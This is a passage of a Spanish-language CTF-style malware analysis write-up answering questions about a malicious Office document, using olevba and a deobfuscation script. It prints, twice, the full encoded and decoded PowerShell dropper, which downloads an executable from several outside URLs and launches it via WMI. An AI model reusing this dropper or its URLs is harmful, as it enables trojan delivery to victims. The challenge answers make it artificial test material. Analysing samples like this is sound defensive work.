
En simple.bin desplegamos Project > Form

También pude ver que mediante olevba se puede sacar esta información dado que el formulario se guarda con extensión .frm
Para obtener dicha información utilizamos la opción -c
-c, --code display only VBA source code, do not analyze itEjecutamos olevba
olevba sample.bin -c
-------------------------------------------------------------------------------
VBA MACRO roubhaol.frm
in file: sample.bin - OLE stream: u'Macros/VBA/roubhaol'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
------------------------------------------------------------------------------#6 Respuesta: 2342772g3&*gs7712ffvs626fq
This document contains an obfuscated base64 encoded string; what value is used to pad (or obfuscate) this string?
Obtención de la evidencia
Buscando información sobre la decodificación de strings en documentos me encontré una publicación en Sans en el que explicaba cómo realizarlo mediante un script escrito por Didier Stevens en python llamado deobfuscate-repetitions.py
Listamos todos los strings y mediante el script indicado anteriormente los decodificamos.
strings -n 10000 sample.bin | /opt/oledump/AdHoc/deobfuscate-repetitions.py
Repetitions: 9
Repeating string: p2342772g3&*gs7712ffvs626fq
Decoded (first 40 bytes): o2342772g3&*gs7712ffvs626fqw2342772g3&*g
Repetitions: 471
Repeating string: 2342772g3&*gs7712ffvs626fq
Decoded (first 40 bytes): powersheLL -e JABsAGkAZQBjAGgAcgBvAHUAaA
Repetitions: 942
Repeating string: 77
Decoded (first 40 bytes): p23422g3&*gs12ffvs626fqo23422g3&*gs12ffvMas información
#7 Respuesta: powersheLL
What is the program executed by the base64 encoded string?
Obtención de la evidencia
Como hemos podido ver en la pregunta #6 el software ejecutado por la cadena es powershell
strings -n 10000 sample.bin | /opt/oledump/AdHoc/deobfuscate-repetitions.py
Repetitions: 9
Repeating string: p2342772g3&*gs7712ffvs626fq
Decoded (first 40 bytes): o2342772g3&*gs7712ffvs626fqw2342772g3&*g
Repetitions: 471
Repeating string: 2342772g3&*gs7712ffvs626fq
Decoded (first 40 bytes): powersheLL -e JABsAGkAZQBjAGgAcgBvAHUAaA
Repetitions: 942
Repeating string: 77
Decoded (first 40 bytes): p23422g3&*gs12ffvs626fqo23422g3&*gs12ffv#8 Respuesta: win32_Process
What WMI class is used to create the process to launch the trojan?
Obtención de la evidencia
mediante el mismo script (deobfuscate-repetitions.py) filtramos (-f FIND, –find=FIND String to search for) por powersheLL
strings -n 10000 -a sample.bin | /opt/oledump/AdHoc/deobfuscate-repetitions.py -f powersheLL
powersheLL -e JABsAGkAZQBjAGgAcgBvAHUAaAB3AHUAdwA9ACcAdgB1AGEAYwBkAG8AdQB2AGMAaQBvAHgAaABhAG8AbAAnADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAEUAYABjAHUAUgBpAFQAeQBgAFAAUgBPAGAAVABvAEMAYABvAGwAIgAgAD0AIAAnAHQAbABzADEAMgAsACAAdABsAHMAMQAxACwAIAB0AGwAcwAnADsAJABkAGUAaQBjAGgAYgBlAHUAZAByAGUAaQByACAAPQAgACcAMwAzADcAJwA7ACQAcQB1AG8AYQBkAGcAbwBpAGoAdgBlAHUAbQA9ACcAZAB1AHUAdgBtAG8AZQB6AGgAYQBpAHQAZwBvAGgAJwA7ACQAdABvAGUAaABmAGUAdABoAHgAbwBoAGIAYQBlAHkAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAGQAZQBpAGMAaABiAGUAdQBkAHIAZQBpAHIAKwAnAC4AZQB4AGUAJwA7ACQAcwBpAGUAbgB0AGUAZQBkAD0AJwBxAHUAYQBpAG4AcQB1AGEAYwBoAGwAbwBhAHoAJwA7ACQAcgBlAHUAcwB0AGgAbwBhAHMAPQAuACgAJwBuACcAKwAnAGUAdwAtAG8AYgAnACsAJwBqAGUAYwB0ACcAKQAgAG4ARQB0AC4AdwBlAEIAYwBsAEkAZQBuAFQAOwAkAGoAYQBjAGwAZQBlAHcAeQBpAHEAdQA9ACcAaAB0AHQAcABzADoALwAvAGgAYQBvAHEAdQBuAGsAbwBuAGcALgBjAG8AbQAvAGIAbgAvAHMAOQB3ADQAdABnAGMAagBsAF8AZgA2ADYANgA5AHUAZwB1AF8AdwA0AGIAagAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AdABlAGMAaAB0AHIAYQB2AGUAbAAuAGUAdgBlAG4AdABzAC8AaQBuAGYAbwByAG0AYQB0AGkAbwBuAGwALwA4AGwAcwBqAGgAcgBsADYAbgBuAGsAdwBnAHkAegBzAHUAZAB6AGEAbQBfAGgAMwB3AG4AZwBfAGEANgB2ADUALwAqAGgAdAB0AHAAOgAvAC8AZABpAGcAaQB3AGUAYgBtAGEAcgBrAGUAdABpAG4AZwAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8ANwAyAHQAMABqAGoAaABtAHYANwB0AGEAawB3AHYAaQBzAGYAbgB6AF8AZQBlAGoAdgBmAF8AaAA2AHYAMgBpAHgALwAqAGgAdAB0AHAAOgAvAC8AaABvAGwAZgB2AGUALgBzAGUALwBpAG0AYQBnAGUAcwAvADEAYwBrAHcANQBtAGoANAA5AHcAXwAyAGsAMQAxAHAAeABfAGQALwAqAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBjAGYAbQAuAG4AbAAvAF8AYgBhAGMAawB1AHAALwB5AGYAaAByAG0AaAA2AHUAMABoAGUAaQBkAG4AdwByAHUAdwBoAGEAMgB0ADQAbQBqAHoANgBwAF8AeQB4AGgAeQB1ADMAOQAwAGkANgBfAHEAOQAzAGgAawBoADMAZABkAG0ALwAnAC4AIgBzAGAAUABsAGkAVAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAHMAZQBjAGMAaQBlAHIAZABlAGUAdABoAD0AJwBkAHUAdQB6AHkAZQBhAHcAcAB1AGEAcQB1ACcAOwBmAG8AcgBlAGEAYwBoACgAJABnAGUAZQByAHMAaQBlAGIAIABpAG4AIAAkAGoAYQBjAGwAZQBlAHcAeQBpAHEAdQApAHsAdAByAHkAewAkAHIAZQB1AHMAdABoAG8AYQBzAC4AIgBkAE8AVwBOAGAAbABvAEEAYABkAGYAaQBgAEwAZQAiACgAJABnAGUAZQByAHMAaQBlAGIALAAgACQAdABvAGUAaABmAGUAdABoAHgAbwBoAGIAYQBlAHkAKQA7ACQAYgB1AGgAeABlAHUAaAA9ACcAZABvAGUAeQBkAGUAaQBkAHEAdQBhAGkAagBsAGUAdQBjACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQAnACsAJwBJAHQAZQAnACsAJwBtACcAKQAgACQAdABvAGUAaABmAGUAdABoAHgAbwBoAGIAYQBlAHkAKQAuACIAbABgAGUATgBHAFQASAAiACAALQBnAGUAIAAyADQANwA1ADEAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACcAdwBpAG4AMwAyAF8AUAByAG8AYwBlAHMAcwAnACkALgAiAEMAYABSAGUAYQBUAGUAIgAoACQAdABvAGUAaABmAGUAdABoAHgAbwBoAGIAYQBlAHkAKQA7ACQAcQB1AG8AbwBkAHQAZQBlAGgAPQAnAGoAaQBhAGYAcgB1AHUAegBsAGEAbwBsAHQAaABvAGkAYwAnADsAYgByAGUAYQBrADsAJABjAGgAaQBnAGMAaABpAGUAbgB0AGUAaQBxAHUAPQAnAHkAbwBvAHcAdgBlAGkAaABuAGkAZQBqACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAHQAbwBpAHoAbAB1AHUAbABmAGkAZQByAD0AJwBmAG8AcQB1AGwAZQB2AGMAYQBvAGoAJwA=Para poder decodificar el codigo yo utilice https://codebeautify.org/base64-decode

Tras decodificar el código podemos ver el proceso que inicia el troyano en la clase de wmi
$liechrouhwuw='vuacdouvcioxhaol';[Net.ServicePointManager]::"SE`cuRiTy`PRO`ToC`ol" = 'tls12, tls11, tls';$deichbeudreir = '337';$quoadgoijveum='duuvmoezhaitgoh';$toehfethxohbaey=$env:userprofile+'\'+$deichbeudreir+'.exe';$sienteed='quainquachloaz';$reusthoas=.('n'+'ew-ob'+'ject') nEt.weBclIenT;$jacleewyiqu='https://haoqunkong.com/bn/s9w4tgcjl_f6669ugu_w4bj/*https://www.techtravel.events/informationl/8lsjhrl6nnkwgyzsudzam_h3wng_a6v5/*http://digiwebmarketing.com/wp-admin/72t0jjhmv7takwvisfnz_eejvf_h6v2ix/*http://holfve.se/images/1ckw5mj49w_2k11px_d/*http://www.cfm.nl/_backup/yfhrmh6u0heidnwruwha2t4mjz6p_yxhyu390i6_q93hkh3ddm/'."s`PliT"([char]42);$seccierdeeth='duuzyeawpuaqu';foreach($geersieb in $jacleewyiqu){try{$reusthoas."dOWN`loA`dfi`Le"($geersieb, $toehfethxohbaey);$buhxeuh='doeydeidquaijleuc';If ((.('Get-'+'Ite'+'m') $toehfethxohbaey)."l`eNGTH" -ge 24751) {([wmiclass]'win32_Process')."C`ReaTe"($toehfethxohbaey);$quoodteeh='jiafruuzlaolthoic';break;$chigchienteiqu='yoowveihniej'}}catch{}}$toizluulfier='foqulevcaoj'#9 Respuesta: haoqunkong.com
Multiple domains were contacted to download a trojan. Provide first FQDN as per the provided hint.
Obtención de la evidencia
En la pregunta #8 ya decodificamos el código, en el podemos ver que uno de los dominios que se utiliza para la descarga del troyano es haoqunkong.com
$liechrouhwuw='vuacdouvcioxhaol';[Net.ServicePointManager]::"SE`cuRiTy`PRO`ToC`ol" = 'tls12, tls11, tls';$deichbeudreir = '337';$quoadgoijveum='duuvmoezhaitgoh';$toehfethxohbaey=$env:userprofile+'\'+$deichbeudreir+'.exe';$sienteed='quainquachloaz';$reusthoas=.('n'+'ew-ob'+'ject') nEt.weBclIenT;$jacleewyiqu='https://haoqunkong.com/bn/s9w4tgcjl_f6669ugu_w4bj/*https://www.techtravel.events/informationl/8lsjhrl6nnkwgyzsudzam_h3wng_a6v5/*http://digiwebmarketing.com/wp-admin/72t0jjhmv7takwvisfnz_eejvf_h6v2ix/*http://holfve.se/images/1ckw5mj49w_2k11px_d/*http://www.cfm.nl/_backup/yfhrmh6u0heidnwruwha2t4mjz6p_yxhyu390i6_q93hkh3ddm/'."s`PliT"([char]42);$seccierdeeth='duuzyeawpuaqu';foreach($geersieb in $jacleewyiqu){try{$reusthoas."dOWN`loA`dfi`Le"($geersieb, $toehfethxohbaey);$buhxeuh='doeydeidquaijleuc';If ((.('Get-'+'Ite'+'m') $toehfethxohbaey)."l`eNGTH" -ge 24751) {([wmiclass]'win32_Process')."C`ReaTe"($toehfethxohbaey);$quoodteeh='jiafruuzlaolthoic';break;$chigchienteiqu='yoowveihniej'}}catch{}}$toizluulfier='foqulevcaoj':wq!